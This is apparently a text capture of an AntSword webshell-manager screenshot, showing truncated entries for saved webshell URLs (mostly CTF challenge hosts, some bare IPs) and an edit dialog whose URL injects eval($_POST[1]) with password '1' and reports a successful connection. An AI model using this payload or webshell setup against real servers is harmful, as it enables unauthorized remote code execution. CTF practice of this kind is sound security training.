 中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (97)
URL地址 IP地
https://7ae81710-a75a-422c-838a 124.2
http://33c68c08-27ff-47eb-89b0-8 124.2
http://156.238.233.93:18098/who 156.2
http://121.41.238.106:39651/1.ph 121.4
http://121.41.238.106:30791/shel 121.4
http://e75d1baa-1116-4bea-94ab- 124.2
http://172.22.2.18/webshell.php?1 172.2
http://challenge.qihangcup.cn:335 8.219
http://611995d2-24f8-4c79-b8f8-c 124.2
https://bcfd7ff8-223c-4f1b-ab05-f 124.2
http://dd995cff-6e77-4426-a656-b 124.2
https://dd995cff-6e77-4426-a656- 124.2
http://eci-2ze9r7w89bxi6qt9hsqa. 39.10
http://eci-2ze4rsub4olfni8442rn.cl 39.10
http://2d57ffbf-cf4a-4166-b745-a 117.2
https://29c313b2-6969-475a-86ea 124.2
http://80-101bef45-3861-48bc-bc 103.85.86.155 江苏省镇江市 2024/12/01 18:22:56 2024/12/01 18:22:56
http://80-52177fb2-9504-43bd-88 103.85.86.155 江苏省镇江市 2024/12/01 18:19:42 2024/12/01 18:19:42
http://80-1cf0bc39-6269-4919-b3f 103.85.86.155 江苏省镇江市 2024/12/01 16:08:27 2024/12/01 16:08:27
编辑数据（https://7ae81710-a75a-422c-838a-a9cf653eb156.challenge.ct...
保存 清空 测试连接
基础配置
URL地址 * a-422c-838a-a9cf653eb156.challenge.ctf.show/2.php?1=eval($_POST[1]);
连接密码 * 1
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
分类目录 (1)
添加 重命名 删除
默认分类 97
成功
连接成功!